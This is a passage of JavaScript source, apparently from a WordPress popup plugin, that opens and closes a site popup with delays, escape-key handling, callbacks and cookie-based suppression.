        onDocUp = function(e) {
            if (settings.closeOnEscape) {
                if (e.keyCode === 27) {
                    WmpciPop.close();
                }
            }
        },

        openCallback = function() {

            // if not the default setting
            if (settings.onPopUpOpen !== null) {

                // make sure the callback is a function
                if (util.isFunction(settings.onPopUpOpen)) {
                    settings.onPopUpOpen.call();
                } else {
                    throw new TypeError('WmpciPop open callback must be a function.');
                }
            }
        },

        closeCallback = function() {

            // if not the default setting
            if (settings.onPopUpClose !== null) {

                // make sure the callback is a function
                if (util.isFunction(settings.onPopUpClose)) {
                    settings.onPopUpClose.call();
                } else {
                    throw new TypeError('WmpciPop close callback must be a function.');
                }
            }
        };



    /**
     * Public methods
     */

    WmpciPop.open = function() {

        var i, len;

        if (util.hashExists(settings.delayHash)) {
            util.setCookie(settings.cookieName, 1); // expire after 1 day
            return;
        }

        util.addClass($el.html, 'wmpci-popup-open');

        // bind close events and prevent default event
        if ($el.closeClassNoDefaultEls.length > 0) {
            for (i=0, len = $el.closeClassNoDefaultEls.length; i < len; i++) {
                util.addListener($el.closeClassNoDefaultEls[i], 'click', function(e) {
                    if (e.target === this) {
                        util.preventDefault(e);
                        WmpciPop.close();
                    }
                });
            }
        }

        // bind close events and continue with default event
        if ($el.closeClassDefaultEls.length > 0) {
            for (i=0, len = $el.closeClassDefaultEls.length; i < len; i++) {
                util.addListener($el.closeClassDefaultEls[i], 'click', function(e) {
                    if (e.target === this) {
                        WmpciPop.close();
                    }
                });
            }
        }

        // bind escape detection to document
        util.addListener(document, 'keyup', onDocUp);
        openCallback();
    };

    WmpciPop.close = function(e) {
        util.removeClass($el.html, 'wmpci-popup-open');
        util.setCookie(settings.cookieName, settings.expires);

        // unbind escape detection to document
        util.removeListener(document, 'keyup', onDocUp);
        closeCallback();
    };

    WmpciPop.init = function(options) {
        if (navigator.cookieEnabled) {
            util.mergeObj(settings, options);

            // check if there is a cookie or hash before proceeding
            if (!util.hasCookie(settings.cookieName) || util.hashExists(settings.forceHash)) {
                if (settings.delay === 0) {
                    WmpciPop.open();
                } else {
                    // delay showing the popup
                    setTimeout(WmpciPop.open, settings.delay);
                }
                if (settings.hideAfter) {
                    // hide popup after the set amount of time
                    setTimeout(WmpciPop.close, settings.hideAfter + settings.delay);
                }
            }
        }
    };

    // alias
    WmpciPop.start = function(options) {
        WmpciPop.init(options);
    };


}(window.WmpciPop = window.WmpciPop || {}));


// Custom Code
jQuery( document ).ready(function() {

    var popup_sett = {
                        'coverId'       : 'wmpci-popup-wrp',
                        'delay'         : (parseInt(Wmpci_Popup.delay) * 1000),
                        'closeOnEscape' : Wmpci_Popup.close_on_esc,
                        'expires'       : parseInt(Wmpci_Popup.exp_time),
                        'hideAfter'     : (parseInt(Wmpci_Popup.hide_time) * 1000)
                        };

    if( Wmpci_Popup.enable == 1 ){
        WmpciPop.start( popup_sett );
    }
});